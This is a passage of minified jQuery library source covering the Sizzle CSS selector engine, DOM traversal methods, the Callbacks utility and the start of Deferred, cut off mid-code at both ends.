(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array 
Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object 
"+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in 
a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"num
ber"==typeof b&&b>0&&b-1 in a}var t=function(a){var 
b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new 
Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&
(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=
[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var 
c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-
1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|lo
op|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|
[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|
[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\
((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()
[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])
(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*
([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new 
RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.
("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new 
RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\
("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*
(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new 
RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?
\\d*)"+L+"*\\)|)(?=
[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\
[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new 
RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-
65536;return d!==d||c?b:0>d?
String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function
()
{m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}
catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var 
c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var 
f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof 
a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?
b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1])
{if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else 
if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return 
H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElem
entsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&
(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase())
{(k=b.getAttribute("id"))?
k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"
[id='"+k+"']";while(h--)r[h]=l+" 
"+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return 
H.apply(d,w.querySelectorAll(s)),d}catch(y)
{}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function 
ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete 
b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var 
b=n.createElement("div");try{return!!a(b)}catch(c)
{return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b)
{var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var 
c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-
(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return 
a?1:-1}function la(a){return function(b){var 
c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return 
function(b){var 
c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function 
na(a){return ha(function(b){return b=+b,ha(function(c,d){var 
e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function 
oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support=
{},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return 
b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?
a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?
(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?
e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attri
butes=ia(function(a){return 
a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a)
{return 
a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsB
yClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return 
o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?
(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var 
c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var 
b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete 
d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var 
c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return 
c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b)
{return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?
b.querySelectorAll(a):void 0}:function(a,b){var c,d=
[],e=0,f=b.getElementsByTagName(a);if("*"===a)
{while(c=f[e++])1===c.nodeType&&d.push(c);return d}return 
f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof 
b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],
(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a 
id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option>
</select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*
(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*
(?:value|"+K+")"),a.querySelectorAll("
[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":che
cked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var 
b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribut
e("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?
="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelect
orAll("*,:x"),q.push(",.*:")})),
(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o
.oMatchesSelector||o.msMatchesSelector))&&ia(function(a)
{c.disconnectedMatch=s.call(a,"div"),s.call(a,"
[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new 
RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?
function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return 
a===d||!(!d||1!==d.nodeType||!(c.contains?
c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,
b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b)
{if(a===b)return l=!0,0;var 
d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=
(a.ownerDocument||a)===(b.ownerDocument||b)?
a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?
a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-
J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var 
c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?
-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return 
ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);whi
le(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?
1:0},n):n},fa.matches=function(a,b){return 
fa(a,null,null,b)},fa.matchesSelector=function(a,b)
{if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" 
"]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var 
d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return 
d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b)
{return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b)
{(a.ownerDocument||a)!==n&&m(a);var 
e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?
e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):
(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new 
Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=
[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l)
{while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return 
k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f)
{if(1===f||9===f||11===f){if("string"==typeof a.textContent)return 
a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return 
a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors=
{cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":
{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":
{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:
{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=
(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" 
"),a.slice(0,4)},CHILD:function(a){return 
a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+
(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+
(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var 
b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&
(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&
(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var 
b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return 
a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||
(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return 
b.test("string"==typeof a.className&&a.className||"undefined"!=typeof 
a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d)
{var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?
e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-
c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?
e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var 
f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?
function(a){return!!a.parentNode}:function(b,c,i){var 
j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLo
werCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?
m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}
return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]=
{}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||
[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||
(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&
(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||
[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?
m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]=
{}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-
=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var 
c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: 
"+a);return e[u]?e(b):e.length>1?(c=
[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var 
d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return 
e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return 
d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!
(b[h]=f))}):function(a,e,f){return 
b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return 
fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b)
{return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return 
V.test(a||"")||fa.error("unsupported lang: 
"+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?
b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return 
c=c.toLowerCase(),c===a||0===c.indexOf(a+"-
");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var 
c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return 
a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!
(a.type||a.href||~a.tabIndex)},enabled:function(a){return 
a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var 
b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},
selected:function(a){return 
a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a)
{for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:functio
n(a){return!d.pseudos.empty(a)},header:function(a){return 
Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var 
b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:fun
ction(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==
(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function()
{return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?
c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return 
a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return 
a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return 
a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return 
a})}},d.pseudos.nth=d.pseudos.eq;for(b 
in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b 
in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa()
{}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var 
c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h)
{c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&
(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in 
d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||
(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return 
b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var 
b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var 
d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f)
{while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=
[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else 
while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||
(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return 
k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?
function(b,c,d){var e=a.length;while(e--)if(!a[e]
(b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var 
d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=
[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||
(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&
(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=
[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||
(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)
(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)
(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?
J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?
e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var 
b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a)
{return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var 
e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return 
b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=
[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u])
{for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return 
va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-
2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa
(a))}m.push(c)}return sa(m)}function xa(a,b){var 
c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=
[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&
(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||
(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r-
-,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s-
-)t[s]||u[s]||
(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)
}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=
[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?
d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f)
{var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||
[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===
(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=
(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&
(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?
0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&
(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b)))
{if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))
(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join(
"")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 
1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return 
a.innerHTML="<a href='#'>
</a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a
,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?
1:2)}),c.attributes&&ia(function(a){return a.innerHTML="
<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")
})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 
0:a.defaultValue}),ia(function(a){return 
null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 
0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}
(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniq
ueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c)
{var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType)
{if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=
[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return 
c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\
[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d)
{return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return 
a===b!==c});if("string"==typeof b){if(y.test(b))return 
n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return 
n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&
(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:
[]:n.find.matches(a,n.grep(b,function(a){return 
1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=
[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function()
{for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);
return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" 
"+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a)
{return this.pushStack(z(this,a||[],!0))},is:function(a)
{return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*
(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return 
this;if(c=c||A,"string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-
1)&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?
(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?
b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?
b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in 
b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return 
this}if(f=d.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return 
A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return 
a.nodeType?
(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof 
c.ready?c.ready(a):a(n):(void 0!==a.selector&&
(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.f
n,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E=
{children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var 
b,c=n(a,this),d=c.length;return this.filter(function()
{for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var 
c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?
n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&
(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return 
this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return 
a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?
a[0]:a,this):this[0]&&this[0].parentNode?
this.first().prevAll().length:-1},add:function(a,b){return 
this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return 
this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do 
a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var 
b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return 
u(a,"parentNode")},parentsUntil:function(a,b,c){return 
u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a)
{return F(a,"previousSibling")},nextAll:function(a){return 
u(a,"nextSibling")},prevAll:function(a){return 
u(a,"previousSibling")},nextUntil:function(a,b,c){return 
u(a,"nextSibling",c)},prevUntil:function(a,b,c){return 
u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||
{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a)
{return n.nodeName(a,"iframe")?
a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b)
{n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&
(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||
(e=n.uniqueSort(e)),D.test(a)&&(e=e.reverse())),this.pushStack(e)}});var 
G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c)
{b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var 
b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1)
{c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&
(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&
(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?
a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}
(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b)
{var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a)
{return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=
[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function()
{return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function()
{return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?
c.slice():c],g.push(c),b||i()),this},fire:function(){return 
j.fireWith(this,arguments),this},fired:function(){return!!d}};return 
j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once 
memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],
["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return 
c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var 
a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var 
g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var 
